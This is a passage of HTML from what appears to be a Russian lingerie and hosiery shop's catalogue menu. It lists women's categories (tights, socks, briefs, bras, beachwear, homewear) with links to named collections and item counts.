21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</a>
							<ul class="catalog-section__subcategory-list catalog-section__subcategory-list--alt">
											<li class="opened">
							<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/7dc/tjjvt7ut19byjqgdh2ab5psjycqxa7so.png')"></span>
								<span class="catalog-section__subcategory-title">Колготки, чулки</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000028/s/4418/" class="">BASIC(Колготки и чулки)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000028/collection/k264/s/4418/" class="">BASIC (Колготки и чулки) (44)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item active opened">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle collant-collection__menu-toggle--active">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000030/s/4418/" class="">BASIC(Медицинские колгот)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000030/collection/k196/s/4418/" class="">MEDICAL(Медицинские колготки и гольфы) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('')"></span>
								<span class="catalog-section__subcategory-title">Носки синтетические</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000031/s/4749/" class="">BASIC(Носки и гольфы син)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000031/collection/k26/s/4749/" class="">BASIC (Носки и гольфы синтетические) (15)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item active opened">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle collant-collection__menu-toggle--active">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000030/s/4749/" class="">BASIC(Медицинские колгот)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000030/collection/k196/s/4749/" class="">MEDICAL(Медицинские колготки и гольфы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/trusy/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/3a3/hdl2fuvyrw2fuas1kq83qlou940dmk12.png')"></span>
								<span class="catalog-section__subcategory-title">Трусы</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000003/s/4417/" class="">BASIC (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000003/collection/k1/s/4417/" class="">GARDENIA( Белье корсетное) (3)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000004/s/4417/" class="">FASHION (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k727/s/4417/" class="">CRISTALLO( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k893/s/4417/" class="">ARTE (Белье корсетное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000113/s/4417/" class="">FASHION (Белье поясное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000113/collection/k873/s/4417/" class="">GLAMOUR (Белье поясное) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000027/s/4417/" class="">BASIC(Белье поясное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000027/collection/k31/s/4417/" class="">CLASSIC(Белье поясное) (20)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000027/collection/k169/s/4417/" class="">BASIC COLLECTION( Белье поясное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/byustgaltery/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/071/zl00qow4zxym6fxcn2kmdegss21izshm.png')"></span>
								<span class="catalog-section__subcategory-title">Бюстгальтеры</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000004/s/4419/" class="">FASHION (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k646/s/4419/" class="">AFRODITA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k22/s/4419/" class="">ANTURIO( Белье корсетное) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k25/s/4419/" class="">LAVANDA( Белье корсетное) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k860/s/4419/" class="">CHARME (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k861/s/4419/" class="">GIARDINO (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k862/s/4419/" class="">VINTAGE (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k638/s/4419/" class="">NINFEA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k647/s/4419/" class="">PRIMAVERA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k24/s/4419/" class="">ROSA ANTICO( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k893/s/4419/" class="">ARTE (Белье корсетное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000003/s/4419/" class="">BASIC (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000003/collection/k1/s/4419/" class="">GARDENIA( Белье корсетное) (3)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/e7a/m3zkendsju7uua2ctqw75itjxtbqbe3i.png')"></span>
								<span class="catalog-section__subcategory-title">Пляжная одежда</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000051/s/4413/" class="">BASIC((Купальники))</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k733/s/4413/" class="">ELEGANTE(Купальники) (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k521/s/4413/" class="">CHIC(Купальники) (7)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k526/s/4413/" class="">AFRICA(Купальники) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000092/s/4413/" class="">FASHION (купальники)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k779/s/4413/" class="">WAFFLE (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k822/s/4413/" class="">ETNICO(Купальники) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k780/s/4413/" class="">PODIO (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k824/s/4413/" class="">TESTURA(Купальники) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k1005/s/4413/" class="">DESIDERIO (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k1006/s/4413/" class="">CHARME (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000110/s/4413/" class="">FASHION(Пляжная одежда)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000110/collection/k789/s/4413/" class="">VISCOSA (5)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/ea4/viqnac1h37i00q22xyju6xbe7pjvbtpk.png')"></span>
								<span class="catalog-section__subcategory-title">Одежда для дома</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
